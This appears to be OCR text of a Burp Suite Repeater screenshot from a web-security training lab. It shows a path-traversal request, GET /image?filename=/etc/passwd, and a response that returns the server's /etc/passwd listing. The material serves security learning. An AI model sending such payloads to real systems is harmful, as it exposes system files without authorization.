 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod
Organizer Extensions Learn
13 × 14 × +
Send Cancel < ▾ > ▾ Target: https://0abb00ea0454d70e8165f7d50047006f.w
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0abb00ea0454d70e8165f7d50047006f.web-securi
ty-academy.net
3 Cookie: session=
mim9TPCkoVAH4Uxvu4w8xARgzjTXwH3h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abb00ea0454d70e8165f7d50047006f.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nol